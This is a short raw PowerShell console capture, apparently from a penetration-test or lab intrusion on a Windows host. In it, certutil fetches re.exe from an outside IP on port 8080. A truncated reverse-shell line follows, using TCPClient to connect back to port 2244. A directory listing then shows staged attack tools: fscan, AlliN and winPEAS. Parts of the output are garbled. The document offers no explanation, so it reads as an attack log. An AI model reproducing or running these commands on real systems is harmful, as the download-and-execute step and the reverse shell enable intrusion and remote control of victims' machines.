 PS C:\> cd users/public
PS C:\users\public> certutil -urlcache -split -f http://10.223.88.111:8080/re.exe re.exe
**** ?? ****
0000 ...
1c00
CertUtil: -URLCache ???????
PS C:\users\public> dikr
PS C:\users\public> dir
Object System.Net.Sockets.TCPClient('10.223.88.111',2244);$stream = $client.GetStream();[by Submit
ghts Res
??: C:\users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 2009/7/14 13:06 Documents
d-r-- 2009/7/14 12:57 Downloads
d-r-- 2009/7/14 12:57 Music
d-r-- 2009/7/14 12:57 Pictures
d-r-- 2009/7/14 12:57 Videos
-a--- 2024/11/24 15:55 8054893 AlliN.exe
-a--- 2024/11/24 15:34 7266304 fscan.exe
-a--- 2024/11/24 15:37 6132736 fscan32.exe
-a--- 2024/11/30 11:42 7168 re.exe
-a--- 2024/11/24 15:59 250 res_alivedomain.txt
-a--- 2024/11/24 13:26 36177 winPEAS.bat
-a--- 2024/11/24 13:26 65618 winpeas.txt